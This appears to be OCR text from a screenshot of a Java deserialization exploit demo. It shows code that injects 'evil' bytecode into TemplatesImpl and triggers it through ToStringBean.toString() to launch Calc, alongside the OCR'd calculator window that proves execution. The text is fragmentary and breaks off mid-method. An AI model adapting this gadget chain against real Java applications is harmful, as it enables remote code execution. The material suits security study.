 ToStringBeanEXP Git:
ToStringBeanEXP.java Test.java ToStringBean.java EqualsBean.java TemplatesImplEXP.java
Sec
17 public static void main(String[] args) throws Exception {
18 TemplatesImpl templates = new TemplatesImpl();
19 setFieldValue(templates, fieldName: "_name", value: "Drunkbaby");
20 setFieldValue(templates, fieldName: "_tfactory",new TransformerFactoryImpl());
21 Class c = templates.getClass();
22 Field byteCodesField = c.getDeclaredField( name: "_bytecodes");
23 byteCodesField.setAccessible(true);
24 byte[] evil = getTemplatesImpl( cmd: "Calc");
25 byte[][] codes = {evil};
26 byteCodesField.set(templates,codes);
27 // templates.newTransformer();
28 ToStringBean toStringBean = new ToStringBean(c,templates);
29 toStringBean.toString();
30
31 }
32
33 public static byte[] getTemplatesImpl(String cmd) {
34 try {
xe" ...
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =